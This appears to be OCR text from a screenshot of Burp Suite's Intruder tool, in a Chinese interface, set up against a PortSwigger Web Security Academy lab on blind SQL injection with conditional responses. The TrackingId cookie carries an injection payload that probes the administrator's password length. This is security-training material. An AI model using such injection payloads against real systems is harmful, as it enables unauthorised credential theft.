 https://0ae8006b04cf15af80af585300d500dd.web-security-academy.net
WebSecurity
带条件响应的盲SQL注入
实验室 未解决
Burp 项目 攻击器 重发器 查看 帮助
Burp Suite专业版 v2026.6 - 临时项目 - 已授权给 Datch
仪表盘 目标 代理 攻击器 重发器 协作器 随机性分析器 编码器 比较器 日志 组织器 扩展 发现
1 2 3 × +
Sniper攻击
开始攻击
目标 https://0ae8006b04cf15af80af585300d500dd.web-security-academy.net 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET / HTTP/2
2 Host: 0ae8006b04cf15af80af585300d500dd.web-security-academy.net
3 Cookie: TrackingId=OeHk1MFTZ8jXmDyO' AND (SELECT 'a' FROM users WHERE username='administrator' AND
LENGTH(password)=§1§)='a; session=z9ghLICDpsXOH4JFlsMMbgDHpOguOUzu
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36 Edg/150.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150", "Microsoft Edge";v="150"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18
19
Search
1高亮
1 个payload 位置?
长度:948
payload
Payload位置: 所有payload位置
Payload类型: 简单列表
Payload数量: 0
请求数量: 0
payload配置
此处payload类型允许您配置用作payload的简单清单。
粘贴
导入
删除
清空
去重
添加 Enter a new item
从列表中添加...
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加 已启用 规则
编辑
删除
上移
向下
§ payload
资源池
设置
事件日志 (65) 所有问题 (524)
内存: 已用:375.8MB 共计:7.85GB